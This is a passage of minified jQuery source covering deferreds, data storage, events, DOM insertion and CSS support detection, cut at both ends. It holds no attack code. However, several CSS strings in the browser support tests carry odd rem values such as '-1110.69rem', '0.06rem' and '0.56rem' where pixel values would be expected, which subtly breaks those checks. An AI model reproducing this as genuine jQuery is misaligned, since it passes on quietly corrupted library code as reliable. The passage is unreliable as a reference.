n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Se(this,e,Ce),!1},trigger:function(){return Se(this,e),!0},_default:function(){return!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ve(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ve(r)),r.parentNode&&(n&&ie(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Me=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ie=new RegExp(ne.join("|"),"i");function We(e,t,n){var r,i,o,a,s=e.style;return(n=n||Re(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=S.style(e,t)),!y.pixelBoxStyles()&&Pe.test(a)&&Ie.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function Fe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-1110.69rem;width:60px;margin-top:0.06rem;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:0.06rem;padding:0.06rem;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-1110.69rem;border-collapse:separate",t.style.cssText="border:0.06rem solid",t.style.height="0.06rem",n.style.height="0.56rem",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var Be=["Webkit","Moz","ms"],$e=E.createElement("div").style,_e={};function ze(e){var t=S.cssProps[e]||_e[e];return t||(e in $e?e:_e[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Be.length;while(n--)if((e=Be[n]+t)in $e)return e}(e)||e)}var Ue=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ve={position:"absolute",visibility:"hidden",display:"block"},Ge={letterSpacing:"0",fontWeight:"400"};function Ye(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Qe(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Je(e,t,n){var r=Re(e),i=(!y.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=We(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Qe(e,t,n||(i?"border":"content"),o,r,a)+"px"}function Ke(e,t,n,r,i){return new Ke.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var 